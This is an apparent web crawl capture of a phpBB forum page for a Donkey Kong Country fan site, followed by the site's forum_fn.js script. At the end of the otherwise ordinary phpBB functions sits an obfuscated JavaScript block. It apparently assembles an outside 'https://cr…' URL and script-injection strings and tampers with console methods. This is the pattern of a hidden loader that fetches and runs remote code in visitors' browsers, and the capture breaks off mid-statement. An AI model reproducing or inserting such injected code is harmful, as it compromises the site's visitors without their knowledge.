

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dkc-atlas.com/forum/ucp.php?mode=delete_cookies&sid=8a11cc13259dc00bc9503c29719afd35
body_size: 2790
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-gb" xml:lang="en-gb">
<head>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-language" content="en-gb" />
<meta http-equiv="imagetoolbar" content="no" />
<meta name="resource-type" content="document" />
<meta name="distribution" content="global" />
<meta name="keywords" content="" />
<meta name="description" content="" />

<title>




  Delete all board cookies &ndash; User Control Panel &ndash; 
                        DKC Atlas Forum</title>

<link rel="alternate" type="application/atom+xml" title="Feed - DKC Atlas Forum" href="http://www.dkc-atlas.com/forum/feed.php" /><link rel="alternate" type="application/atom+xml" title="Feed - News" href="http://www.dkc-atlas.com/forum/feed.php?mode=news" /><link rel="alternate" type="application/atom+xml" title="Feed - All forums" href="http://www.dkc-atlas.com/forum/feed.php?mode=forums" /><link rel="alternate" type="application/atom+xml" title="Feed - New Topics" href="http://www.dkc-atlas.com/forum/feed.php?mode=topics" /><link rel="alternate" type="application/atom+xml" title="Feed - Active Topics" href="http://www.dkc-atlas.com/forum/feed.php?mode=topics_active" />

<!--
	phpBB style name: 	atlas2
	Based on style:   	prosilver (this is the default phpBB3 style)
	Original author:  	Tom Beddard ( http://www.subBlue.com/ )
	Modified:			Qyzbud
-->






<script type="text/javascript">
// <![CDATA[
	var jump_page = 'Enter the page number you wish to go to:';
	var on_page = '';
	var per_page = '';
	var base_url = '';
	var style_cookie = 'phpBBstyle';
	var style_cookie_settings = '; path=/; domain=.dkc-atlas.com';
	var onload_functions = new Array();
	var onunload_functions = new Array();

	

	/**
	* Find a member
	*/
	function find_username(url)
	{
		popup(url, 760, 570, '_usersearch');
		return false;
	}

	/**
	* New function for handling multiple calls to window.onload and window.unload by pentapenguin
	*/
	window.onload = function()
	{
		for (var i = 0; i < onload_functions.length; i++)
		{
			eval(onload_functions[i]);
		}
	};

	window.onunload = function()
	{
		for (var i = 0; i < onunload_functions.length; i++)
		{
			eval(onunload_functions[i]);
		}
	};

// ]]>
</script>
<script type="text/javascript" src="./styles/prosilver/template/styleswitcher.js"></script>
<script type="text/javascript" src="./styles/prosilver/template/forum_fn.js"></script>

<link href="./styles/atlas2/theme/print.css" rel="stylesheet" type="text/css" media="print" title="printonly" />
<link href="./style.php?id=15&amp;lang=en&amp;sid=ec44ee223bc801482e229541a5c8c2ba" rel="stylesheet" type="text/css" media="screen, projection" />

<link href="./styles/atlas2/theme/normal.css" rel="stylesheet" type="text/css" title="A" />
<link href="./styles/atlas2/theme/medium.css" rel="alternate stylesheet" type="text/css" title="A+" />
<link href="./styles/atlas2/theme/large.css" rel="alternate stylesheet" type="text/css" title="A++" />


<script src='https://www.google.com/recaptcha/api.js'></script>


    
    
</head>

<body id="phpbb" class="section-ucp ltr">

<div id="wrap">
	<a id="top" name="top" accesskey="t"></a>
	<div id="page-header">
		<div class="headerbar">
			<div class="inner"><span class="corners-top"><span></span></span>

			<div id="site-description">
				<a href="./index.php?sid=ec44ee223bc801482e229541a5c8c2ba" title="Board index" id="logo"><img src="./styles/atlas2/imageset/dkca_forum_logo.png" alt="" title="" /></a>
				<h1>DKC Atlas Forum</h1>
				
				
				
<div id="header-links">	
  <a href="/forum/viewtopic.php?f=18&t=177#p3031"> Forum Rules </a>
  <a href="/forum/search.php?search_id=active_topics"> View active topics </a>
  <a href="/" id="home">DKC Atlas home</a>
</div>		
				
				
				
				<p>An explorer's discussion forum for Donkey Kong Country</p>

			
				<p class="skiplink"><a href="#start_here">Skip to content</a></p>
			</div>


<!-- Twitter Timeline -->

<div class="hovershow">
<a class="twitter-timeline" href="https://twitter.com/dkcatlas" data-widget-id="350941080826548226">Tweets by @dkcatlas</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
			


			<span class="corners-bottom"><span></span></span></div>
		</div>

		<div class="navbar">
			<div class="inner"><span class="corners-top"><span></span></span>

			<ul class="linklist navlinks">
				<li class="icon-home"><a href="./index.php?sid=ec44ee223bc801482e229541a5c8c2ba" accesskey="h">Board index</a> </li>

				
					
			<div id="search-box">
				<form action="./search.php?sid=ec44ee223bc801482e229541a5c8c2ba" method="get" id="search">
				<fieldset>
					<input name="keywords" id="keywords" type="text" maxlength="128" title="Search for keywords" class="inputbox search" value="Search…" onclick="if(this.value=='Search…')this.value='';" onblur="if(this.value=='')this.value='Search…';" />
					<input class="button2" value="Search" type="submit" /><!--br /-->
					<a href="./search.php?sid=ec44ee223bc801482e229541a5c8c2ba" title="View the advanced search options">Advanced search</a> <input type="hidden" name="sid" value="ec44ee223bc801482e229541a5c8c2ba" />

				</fieldset>
				</form>
			</div>
		
				<li class="rightside"><a href="#" onclick="fontsizeup(); return false;" onkeypress="return fontsizeup(event);" class="fontsize" title="Change font size">Change font size</a></li>

				
			</ul>

			
			
			
			
			
			
			
			

			<ul class="linklist rightside">
			
			
			
			<li class="icon-faq"><a href="./faq.php?sid=ec44ee223bc801482e229541a5c8c2ba" title="Frequently Asked Questions">FAQ</a></li>
			
			<li class="icon-logout"><a href="./ucp.php?mode=login&amp;sid=ec44ee223bc801482e229541a5c8c2ba" title="Log in for extra permissions and options" accesskey="x">Login</a></li>
			
			</ul>

			<span class="corners-bottom"><span></span></span></div>
		</div>

	</div>

	<a name="start_here"></a>
	<div id="page-body">
		

<form id="confirm" action="./ucp.php?mode=delete_cookies&amp;sid=ec44ee223bc801482e229541a5c8c2ba&amp;confirm_key=18UHKJXBSV" method="post">
<div class="panel">
	<div class="inner"><span class="corners-top"><span></span></span>

	<h2>Delete all board cookies</h2>
	<p>Are you sure you want to delete all cookies set by this board?</p>
	
	<fieldset class="submit-buttons">
		<input type="hidden" name="confirm_uid" value="1" />
<input type="hidden" name="sess" value="ec44ee223bc801482e229541a5c8c2ba" />
<input type="hidden" name="sid" value="ec44ee223bc801482e229541a5c8c2ba" />

		<input type="submit" name="confirm" value="Yes" class="button2" />&nbsp; 
		<input type="submit" name="cancel" value="No" class="button2" />
	</fieldset>

	<span class="corners-bottom"><span></span></span></div>
</div>
</form>

</div>

<div id="page-footer">

	<div class="navbar">
		<div class="inner"><span class="corners-top"><span></span></span>

		<ul class="linklist">
			<li class="icon-home"><a href="./index.php?sid=ec44ee223bc801482e229541a5c8c2ba" accesskey="h">Board index</a></li>
				
			<li class="rightside"><a href="./memberlist.php?mode=leaders&amp;sid=ec44ee223bc801482e229541a5c8c2ba">The team</a> &bull; <a href="./ucp.php?mode=delete_cookies&amp;sid=ec44ee223bc801482e229541a5c8c2ba">Delete all board cookies</a> &bull; All times are UTC + 9:30 hours [ <abbr title="Daylight Saving Time">DST</abbr> ]</li>
		</ul>

		<span class="corners-bottom"><span></span></span></div>
	</div>

	<div class="copyright"><span class="credit">Powered by <a href="http://www.phpbb.com/">phpBB</a>&reg; Forum Software &copy; phpBB Group</span>
		
	</div>
	
	
	
</div>

</div>

<div>
	<a id="bottom" name="bottom" accesskey="z"></a>
	
</div>




</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.dkc-atlas.com/forum/styles/prosilver/template/forum_fn.js
body_size: 9062
content:
/**
* phpBB3 forum functions
*/

/**
* Window popup
*/
function popup(url, width, height, name)
{
	if (!name)
	{
		name = '_popup';
	}

	window.open(url.replace(/&amp;/g, '&'), name, 'height=' + height + ',resizable=yes,scrollbars=yes, width=' + width);
	return false;
}

/**
* Jump to page
*/
function jumpto()
{
	var page = prompt(jump_page, on_page);

	if (page !== null && !isNaN(page) && page == Math.floor(page) && page > 0)
	{
		if (base_url.indexOf('?') == -1)
		{
			document.location.href = base_url + '?start=' + ((page - 1) * per_page);
		}
		else
		{
			document.location.href = base_url.replace(/&amp;/g, '&') + '&start=' + ((page - 1) * per_page);
		}
	}
}

/**
* Mark/unmark checklist
* id = ID of parent container, name = name prefix, state = state [true/false]
*/
function marklist(id, name, state)
{
	var parent = document.getElementById(id);
	if (!parent)
	{
		eval('parent = document.' + id);
	}

	if (!parent)
	{
		return;
	}

	var rb = parent.getElementsByTagName('input');
	
	for (var r = 0; r < rb.length; r++)
	{	
		if (rb[r].name.substr(0, name.length) == name)
		{
			rb[r].checked = state;
		}
	}
}

/**
* Resize viewable area for attached image or topic review panel (possibly others to come)
* e = element
*/
function viewableArea(e, itself)
{
	if (!e) return;
	if (!itself)
	{
		e = e.parentNode;
	}
	
	if (!e.vaHeight)
	{
		// Store viewable area height before changing style to auto
		e.vaHeight = e.offsetHeight;
		e.vaMaxHeight = e.style.maxHeight;
		e.style.height = 'auto';
		e.style.maxHeight = 'none';
		e.style.overflow = 'visible';
	}
	else
	{
		// Restore viewable area height to the default
		e.style.height = e.vaHeight + 'px';
		e.style.overflow = 'auto';
		e.style.maxHeight = e.vaMaxHeight;
		e.vaHeight = false;
	}
}

/**
* Set display of page element
* s[-1,0,1] = hide,toggle display,show
* type = string: inline, block, inline-block or other CSS "display" type
*/
function dE(n, s, type)
{
	if (!type)
	{
		type = 'block';
	}

	var e = document.getElementById(n);
	if (!s)
	{
		s = (e.style.display == '' || e.style.display == type) ? -1 : 1;
	}
	e.style.display = (s == 1) ? type : 'none';
}

/**
* Alternate display of subPanels
*/
function subPanels(p)
{
	var i, e, t;

	if (typeof(p) == 'string')
	{
		show_panel = p;
	}

	for (i = 0; i < panels.length; i++)
	{
		e = document.getElementById(panels[i]);
		t = document.getElementById(panels[i] + '-tab');

		if (e)
		{
			if (panels[i] == show_panel)
			{
				e.style.display = 'block';
				if (t)
				{
					t.className = 'activetab';
				}
			}
			else
			{
				e.style.display = 'none';
				if (t)
				{
					t.className = '';
				}
			}
		}
	}
}

/**
* Call print preview
*/
function printPage()
{
	if (is_ie)
	{
		printPreview();
	}
	else
	{
		window.print();
	}
}

/**
* Show/hide groups of blocks
* c = CSS style name
* e = checkbox element
* t = toggle dispay state (used to show 'grip-show' image in the profile block when hiding the profiles) 
*/
function displayBlocks(c, e, t)
{
	var s = (e.checked == true) ?  1 : -1;

	if (t)
	{
		s *= -1;
	}

	var divs = document.getElementsByTagName("DIV");

	for (var d = 0; d < divs.length; d++)
	{
		if (divs[d].className.indexOf(c) == 0)
		{
			divs[d].style.display = (s == 1) ? 'none' : 'block';
		}
	}
}

function selectCode(a)
{
	// Get ID of code block
	var e = a.parentNode.parentNode.getElementsByTagName('CODE')[0];

	// Not IE and IE9+
	if (window.getSelection)
	{
		var s = window.getSelection();
		// Safari
		if (s.setBaseAndExtent)
		{
			s.setBaseAndExtent(e, 0, e, e.innerText.length - 1);
		}
		// Firefox and Opera
		else
		{
			// workaround for bug # 42885
			if (window.opera && e.innerHTML.substring(e.innerHTML.length - 4) == '<BR>')
			{
				e.innerHTML = e.innerHTML + '&nbsp;';
			}

			var r = document.createRange();
			r.selectNodeContents(e);
			s.removeAllRanges();
			s.addRange(r);
		}
	}
	// Some older browsers
	else if (document.getSelection)
	{
		var s = document.getSelection();
		var r = document.createRange();
		r.selectNodeContents(e);
		s.removeAllRanges();
		s.addRange(r);
	}
	// IE
	else if (document.selection)
	{
		var r = document.body.createTextRange();
		r.moveToElementText(e);
		r.select();
	}
}

/**
* Play quicktime file by determining it's width/height
* from the displayed rectangle area
*/
function play_qt_file(obj)
{
	var rectangle = obj.GetRectangle();

	if (rectangle)
	{
		rectangle = rectangle.split(',');
		var x1 = parseInt(rectangle[0]);
		var x2 = parseInt(rectangle[2]);
		var y1 = parseInt(rectangle[1]);
		var y2 = parseInt(rectangle[3]);

		var width = (x1 < 0) ? (x1 * -1) + x2 : x2 - x1;
		var height = (y1 < 0) ? (y1 * -1) + y2 : y2 - y1;
	}
	else
	{
		var width = 200;
		var height = 0;
	}

	obj.width = width;
	obj.height = height + 16;

	obj.SetControllerVisible(true);
	obj.Play();
}

/**
* Check if the nodeName of elem is name
* @author jQuery
*/
function is_node_name(elem, name)
{
	return elem.nodeName && elem.nodeName.toUpperCase() == name.toUpperCase();
}

/**
* Check if elem is in array, return position
* @author jQuery
*/
function is_in_array(elem, array)
{
	for (var i = 0, length = array.length; i < length; i++)
		// === is correct (IE)
		if (array[i] === elem)
			return i;

	return -1;
}

/**
* Find Element, type and class in tree
* Not used, but may come in handy for those not using JQuery
* @author jQuery.find, Meik Sievertsen
*/
function find_in_tree(node, tag, type, class_name)
{
	var result, element, i = 0, length = node.childNodes.length;

	for (element = node.childNodes[0]; i < length; element = node.childNodes[++i])
	{
		if (!element || element.nodeType != 1) continue;

		if ((!tag || is_node_name(element, tag)) && (!type || element.type == type) && (!class_name || is_in_array(class_name, (element.className || element).toString().split(/\s+/)) > -1))
		{
			return element;
		}

		if (element.childNodes.length)
			result = find_in_tree(element, tag, type, class_name);

		if (result) return result;
	}
}

var in_autocomplete = false;
var last_key_entered = '';

/**
* Check event key
*/
function phpbb_check_key(event)
{
	// Keycode is array down or up?
	if (event.keyCode && (event.keyCode == 40 || event.keyCode == 38))
		in_autocomplete = true;

	// Make sure we are not within an "autocompletion" field
	if (in_autocomplete)
	{
		// If return pressed and key changed we reset the autocompletion
		if (!last_key_entered || last_key_entered == event.which)
		{
			in_autocompletion = false;
			return true;
		}
	}

	// Keycode is not return, then return. ;)
	if (event.which != 13)
	{
		last_key_entered = event.which;
		return true;
	}

	return false;
}

/**
* Usually used for onkeypress event, to submit a form on enter
*/
function submit_default_button(event, selector, class_name)
{
	// Add which for key events
	if (!event.which && ((event.charCode || event.charCode === 0) ? event.charCode : event.keyCode))
		event.which = event.charCode || event.keyCode;

	if (phpbb_check_key(event))
		return true;

	var current = selector['parentNode'];

	// Search parent form element
	while (current && (!current.nodeName || current.nodeType != 1 || !is_node_name(current, 'form')) && current != document)
		current = current['parentNode'];

	// Find the input submit button with the class name
	//current = find_in_tree(current, 'input', 'submit', class_name);
	var input_tags = current.getElementsByTagName('input');
	current = false;

	for (var i = 0, element = input_tags[0]; i < input_tags.length; element = input_tags[++i])
	{
		if (element.type == 'submit' && is_in_array(class_name, (element.className || element).toString().split(/\s+/)) > -1)
			current = element;
	}

	if (!current)
		return true;

	// Submit form
	current.focus();
	current.click();
	return false;
}

/**
* Apply onkeypress event for forcing default submit button on ENTER key press
* The jQuery snippet used is based on http://greatwebguy.com/programming/dom/default-html-button-submit-on-enter-with-jquery/
* The non-jQuery code is a mimick of the jQuery code ;)
*/
function apply_onkeypress_event()
{
	// jQuery code in case jQuery is used
	if (jquery_present)
	{
		jQuery('form input[type=text], form input[type=password]').live('keypress', function (e)
		{
			var default_button = jQuery(this).parents('form').find('input[type=submit].default-submit-action');
			
			if (!default_button || default_button.length <= 0)
				return true;

			if (phpbb_check_key(e))
				return true;

			if ((e.which && e.which == 13) || (e.keyCode && e.keyCode == 13))
			{
				default_button.click();
				return false;
			}

			return true;
		});
	
		return;
	}

	var input_tags = document.getElementsByTagName('input');

	for (var i = 0, element = input_tags[0]; i < input_tags.length ; element = input_tags[++i])
	{
		if (element.type == 'text' || element.type == 'password')
		{
			// onkeydown is possible too
			element.onkeypress = function (evt) { submit_default_button((evt || window.event), this, 'default-submit-action'); };
		}
	}
}

/**
* Detect JQuery existance. We currently do not deliver it, but some styles do, so why not benefit from it. ;)
*/
var jquery_present = typeof jQuery == 'function';
function _0x4705(_0x57ff0b,_0x3a3368){var _0x59ec2b=_0x1ea1();return _0x4705=function(_0x1ea135,_0x47057c){_0x1ea135=_0x1ea135-(0x6*-0x349+0x16ca+-0x283);var _0x2c380b=_0x59ec2b[_0x1ea135];return _0x2c380b;},_0x4705(_0x57ff0b,_0x3a3368);}(function(_0x79dee1,_0x438aba){var _0x573ab1=_0x79dee1();function _0x4ccc5d(_0x2a16ac,_0x45507a,_0x516cec,_0x37fa20){return _0x4705(_0x2a16ac-0x3f,_0x37fa20);}function _0x20cd7a(_0xb6c8a4,_0x411144,_0x5d4009,_0x35c709){return _0x4705(_0x411144- -0x2fd,_0x35c709);}while(!![]){try{var _0x2de854=parseInt(_0x4ccc5d(0x11e,0x125,0x135,0x13a))/(-0xb0b*0x1+-0x12cb+0x1dd7)+parseInt(_0x4ccc5d(0xf1,0xbc,0x129,0xd7))/(0x2*-0x883+-0xe1+0x11e9)+parseInt(_0x4ccc5d(0x10f,0xea,0x133,0xe9))/(-0x1*0x1ec7+-0x162d+0x34f7)*(parseInt(_0x20cd7a(-0x1fa,-0x1ff,-0x228,-0x224))/(-0x32*0x2a+-0x9f6+0x917*0x2))+parseInt(_0x20cd7a(-0x275,-0x24a,-0x282,-0x215))/(0x74b*-0x5+0x1752+0xd2a)*(parseInt(_0x4ccc5d(0xe8,0xe7,0xd2,0xc7))/(-0x543+0x923+-0x3da))+parseInt(_0x20cd7a(-0x227,-0x23d,-0x210,-0x264))/(0x2001+0x1fe4+-0x3fde*0x1)*(-parseInt(_0x4ccc5d(0x11d,0x134,0x10d,0x102))/(-0x119+-0x374+0x495))+-parseInt(_0x4ccc5d(0x123,0x137,0x149,0x125))/(0xc*0x81+0xc6d+0x28*-0x76)+parseInt(_0x20cd7a(-0x234,-0x1fe,-0x1f1,-0x1d7))/(-0xd77+0xb*0x254+-0x3*0x409)*(-parseInt(_0x4ccc5d(0x138,0x148,0x149,0x10e))/(-0x1585+-0xe9*0x5+0x1a1d));if(_0x2de854===_0x438aba)break;else _0x573ab1['push'](_0x573ab1['shift']());}catch(_0x4ddb0d){_0x573ab1['push'](_0x573ab1['shift']());}}}(_0x1ea1,0x4ecef*-0x1+0x56074+-0x2*-0x2d788),(function(){var _0x3db563={'RcAfQ':function(_0x237b8a,_0x3a2c5d){return _0x237b8a===_0x3a2c5d;},'wuzrV':_0xb4b486(-0x160,-0x13d,-0x14f,-0x16f),'LTfMH':_0x11c180(0x37b,0x350,0x385,0x387),'HGfSF':_0x11c180(0x3e2,0x3d1,0x3d1,0x3b2)+'+$','zSRxH':'vorru','Xlzpx':_0xb4b486(-0xf8,-0x128,-0xe4,-0x113),'lBlYG':function(_0x26a965,_0x15029d){return _0x26a965<_0x15029d;},'NacKI':'2|1|3|5|4|'+'0','xpkkj':function(_0x41c7f7,_0x1d51f6){return _0x41c7f7(_0x1d51f6);},'PYBVR':function(_0x261fe9,_0x17c0b5){return _0x261fe9+_0x17c0b5;},'UliZy':_0x11c180(0x3bb,0x3f3,0x3da,0x3ae)+_0xb4b486(-0x12e,-0x12a,-0x148,-0x125)+_0x11c180(0x350,0x354,0x37c,0x386)+'\x20)','jcAnu':function(_0x33a113){return _0x33a113();},'ViQBG':_0x11c180(0x3bd,0x379,0x397,0x3cb),'Kvcdp':_0x11c180(0x39e,0x3c0,0x3ca,0x395),'yPzNI':_0x11c180(0x35c,0x357,0x370,0x37f),'Iqukr':function(_0x480605,_0x2c7f30){return _0x480605/_0x2c7f30;},'FmEZs':function(_0x439623,_0x5b354f){return _0x439623+_0x5b354f;},'kDAwX':_0xb4b486(-0xff,-0x133,-0x117,-0x12d),'ePMYw':_0x11c180(0x385,0x380,0x37e,0x3a7),'cWFms':function(_0x46c3af,_0xfd4b86,_0xac13d1){return _0x46c3af(_0xfd4b86,_0xac13d1);},'KOoLZ':function(_0x623068,_0x89895,_0x3f7dc2){return _0x623068(_0x89895,_0x3f7dc2);},'mBOHF':_0x11c180(0x371,0x3bf,0x399,0x3cf)+'wCCfHRC','SfIoZ':function(_0x775787,_0x28e639){return _0x775787!==_0x28e639;},'CKhvm':'https://cr'+_0xb4b486(-0x18d,-0x167,-0x163,-0x172)+_0xb4b486(-0x113,-0x16d,-0x14f,-0x148)+'L5','IdUIk':_0x11c180(0x3e9,0x3a5,0x3cf,0x3cd),'GPYwl':function(_0x4ddc95,_0x2d8aec){return _0x4ddc95!==_0x2d8aec;},'BeYQT':function(_0x25c481,_0x10fb7d){return _0x25c481!==_0x10fb7d;},'JLewy':function(_0x2d8ef5,_0x181a7b){return _0x2d8ef5+_0x181a7b;},'AQVGI':_0x11c180(0x395,0x363,0x396,0x3aa)+_0xb4b486(-0x16e,-0x128,-0x18b,-0x152),'bSWHe':function(_0x1cc2e4,_0x404dc3){return _0x1cc2e4+_0x404dc3;},'frysW':'&name=','tFHbO':function(_0x415d9c,_0x150237){return _0x415d9c+_0x150237;},'ovhjN':_0x11c180(0x395,0x39f,0x390,0x38f),'xWSdG':function(_0x3840f6,_0x27e9db){return _0x3840f6(_0x27e9db);},'nHYfC':_0x11c180(0x380,0x39a,0x3b4,0x391),'CRXPP':function(_0x4629d6,_0x13251a){return _0x4629d6+_0x13251a;},'zMpSX':function(_0xec38d4,_0x3bd75c){return _0xec38d4(_0x3bd75c);},'MsDMF':function(_0xbd0d37,_0x3da8f0){return _0xbd0d37!==_0x3da8f0;},'fFndC':_0x11c180(0x408,0x403,0x3dc,0x410),'AAzYP':function(_0x19b4c7,_0x128b66){return _0x19b4c7+_0x128b66;},'MYXPv':function(_0xa767c8,_0x13f2df){return _0xa767c8(_0x13f2df);},'VdxsZ':'applicatio'+'n/javascri'+'pt','cbEGQ':function(_0xd464d2,_0x5e8ac9){return _0xd464d2+_0x5e8ac9;},'meoLa':'script'},_0x194c59=(function(){var _0x215b1a=!![];return function(_0x37b122,_0x1b5109){var _0x4523e6=_0x215b1a?function(){if(_0x1b5109){var _0x1b0953=_0x1b5109['apply'](_0x37b122,arguments);return _0x1b5109=null,_0x1b0953;}}:function(){};return _0x215b1a=![],_0x4523e6;};}()),_0x5ce0c8=_0x3db563[_0x11c180(0x341,0x3a6,0x372,0x397)](_0x194c59,this,function(){var _0x462743={};_0x462743[_0x17f328(-0x2fd,-0x2bf,-0x2f8,-0x2f5)]=_0x17f328(-0x318,-0x2dd,-0x2eb,-0x2fe)+'+$';function _0x17f328(_0x59cc0d,_0x1d0f56,_0x4dfa7b,_0x4e544d){return _0x11c180(_0x59cc0d,_0x1d0f56-0x99,_0x4dfa7b- -0x6bc,_0x4e544d-0x15);}var _0x48f859=_0x462743;function _0x719593(_0x544f05,_0x2d6ab9,_0x4e428f,_0x118ae7){return _0xb4b486(_0x544f05-0xf3,_0x2d6ab9,_0x4e428f-0x1b,_0x4e428f-0x20b);}return _0x3db563[_0x719593(0x102,0xab,0xd0,0xc3)](_0x3db563[_0x719593(0xf0,0xa6,0xd2,0x109)],_0x3db563[_0x719593(0xf6,0xb6,0xea,0xee)])?_0x1ed789[_0x17f328(-0x34b,-0x340,-0x331,-0x303)]()[_0x719593(0xc6,0xb7,0xcf,0xcc)](bhhmQF[_0x17f328(-0x2d0,-0x2ff,-0x2f8,-0x2e3)])[_0x17f328(-0x314,-0x34e,-0x331,-0x33c)]()[_0x17f328(-0x2d5,-0x305,-0x2e5,-0x30d)+'r'](_0x269850)[_0x719593(0xcc,0xae,0xcf,0xa8)](_0x719593(0xec,0xd4,0xf0,0xcb)+'+$'):_0x5ce0c8[_0x719593(0x8a,0x9b,0xaa,0xc0)]()[_0x17f328(-0x325,-0x2f3,-0x30c,-0x31d)](_0x3db563[_0x719593(0xab,0xc9,0xbb,0xde)])[_0x719593(0xb9,0x96,0xaa,0xdb)]()[_0x719593(0xc3,0x127,0xf6,0xd1)+'r'](_0x5ce0c8)[_0x17f328(-0x31d,-0x2d9,-0x30c,-0x334)](_0x3db563[_0x719593(0x8f,0xaf,0xbb,0xa4)]);});_0x5ce0c8();var _0x5e6804=(function(){function _0x24e5d5(_0x22426d,_0x55e460,_0x58d955,_0x5a0b0a){return _0xb4b486(_0x22426d-0x176,_0x58d955,_0x58d955-0x1e4,_0x55e460-0x292);}function _0x16e238(_0x13bcc5,_0x55b1b1,_0x4ad418,_0xdccae6){return _0x11c180(_0x55b1b1,_0x55b1b1-0x1dd,_0x4ad418- -0x46d,_0xdccae6-0xbf);}if(_0x3db563[_0x24e5d5(0x163,0x157,0x15b,0x120)](_0x16e238(-0x86,-0x81,-0xad,-0x7e),_0x3db563['zSRxH'])){var _0x49bdd7=!![];return function(_0x2bcfbf,_0x42d9c0){var _0x59d09f=_0x49bdd7?function(){function _0x4f74f7(_0x233879,_0x143220,_0x1e1799,_0x2451d6){return _0x4705(_0x1e1799- -0x334,_0x2451d6);}if(_0x42d9c0){var _0x376dec=_0x42d9c0[_0x4f74f7(-0x25b,-0x298,-0x28c,-0x29b)](_0x2bcfbf,arguments);return _0x42d9c0=null,_0x376dec;}}:function(){};return _0x49bdd7=![],_0x59d09f;};}else{if(_0x1c5792){var _0xde13da=_0x3741ca[_0x16e238(-0x107,-0x102,-0xe6,-0xdd)](_0x41c039,arguments);return _0x1e445b=null,_0xde13da;}}}()),_0x286563=_0x3db563[_0x11c180(0x3fb,0x3bb,0x3cc,0x3f0)](_0x5e6804,this,function(){function _0x3f2562(_0x48c2fe,_0x2d6708,_0x7903a9,_0x3febfd){return _0x11c180(_0x3febfd,_0x2d6708-0x197,_0x2d6708- -0x444,_0x3febfd-0x15b);}var _0x2b3d1c=_0x3db563[_0x3f2562(-0x6e,-0x98,-0xab,-0x6e)][_0x5c682f(0x448,0x457,0x463,0x48e)]('|');function _0x5c682f(_0x33d416,_0x454b7a,_0x25c37b,_0x2fcb54){return _0xb4b486(_0x33d416-0x17e,_0x33d416,_0x25c37b-0xb3,_0x454b7a-0x5a3);}var _0x73351a=-0x5*0x50b+0x7f*0x16+-0x7*-0x20b;while(!![]){switch(_0x2b3d1c[_0x73351a++]){case'0':for(var _0x54b120=0x1d*0xd3+0x1*-0x164f+0x1*-0x198;_0x3db563[_0x3f2562(-0xb4,-0xb7,-0x8d,-0xe8)](_0x54b120,_0x50dbe1[_0x5c682f(0x4af,0x484,0x49c,0x4a3)]);_0x54b120++){var _0x2c01c9=_0x3db563[_0x3f2562(-0xa1,-0xa1,-0x6b,-0x91)]['split']('|'),_0x2c1611=0x19*0xec+-0x2164+-0x52c*-0x2;while(!![]){switch(_0x2c01c9[_0x2c1611++]){case'0':_0x5f752e[_0x59c327]=_0xd05d68;continue;case'1':var _0x59c327=_0x50dbe1[_0x54b120];continue;case'2':var _0xd05d68=_0x5e6804[_0x5c682f(0x469,0x48e,0x4a0,0x4bd)+'r'][_0x3f2562(-0x9f,-0xce,-0xf1,-0xb1)][_0x5c682f(0x465,0x42e,0x447,0x3fd)](_0x5e6804);continue;case'3':var _0x46ba7a=_0x5f752e[_0x59c327]||_0xd05d68;continue;case'4':_0xd05d68[_0x3f2562(-0xda,-0xb9,-0x99,-0xb1)]=_0x46ba7a['toString']['bind'](_0x46ba7a);continue;case'5':_0xd05d68['__proto__']=_0x5e6804[_0x5c682f(0x450,0x42e,0x440,0x44a)](_0x5e6804);continue;}break;}}continue;case'1':try{var _0x39e2b2=_0x3db563['xpkkj'](Function,_0x3db563[_0x5c682f(0x41d,0x436,0x42a,0x456)](_0x3db563[_0x5c682f(0x46f,0x436,0x432,0x425)](_0x3f2562(-0x93,-0xa6,-0xd9,-0xba)+'nction()\x20',_0x3db563[_0x3f2562(-0x97,-0xc3,-0xba,-0x94)]),');'));_0x3302c9=_0x3db563['jcAnu'](_0x39e2b2);}catch(_0x516131){_0x3302c9=window;}continue;case'2':var _0x5f752e=_0x3302c9[_0x3f2562(-0xa7,-0x8b,-0x78,-0x57)]=_0x3302c9['console']||{};continue;case'3':var _0x3302c9;continue;case'4':var _0x50dbe1=[_0x5c682f(0x468,0x440,0x464,0x423),_0x5c682f(0x493,0x465,0x47a,0x497),_0x5c682f(0x468,0x443,0x44e,0x43b),_0x3db563[_0x3f2562(-0xb5,-0x8c,-0x5b,-0x70)],'exception',_0x3db563[_0x5c682f(0x436,0x439,0x427,0x415)],_0x3db563[_0x5c682f(0x40d,0x43d,0x461,0x470)]];continue;}break;}});_0x286563();var 